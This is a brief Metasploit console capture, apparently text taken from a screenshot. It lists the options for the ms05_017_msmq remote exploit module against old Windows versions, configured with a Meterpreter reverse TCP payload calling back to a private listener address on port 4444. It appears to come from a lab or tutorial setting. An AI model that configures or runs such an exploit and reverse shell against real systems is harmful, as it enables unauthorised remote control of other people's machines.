 msf6 exploit(windows/dcerpc/ms05_017_msmq) > options
Module options (exploit/windows/dcerpc/ms05_017_msmq):
Name Current Setting Required Description
---- --------------- -------- -----------
HNAME yes The NetBIOS hostname of the target
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 2103 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.44.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 2000 ALL / Windows XP SP0-SP1 (English)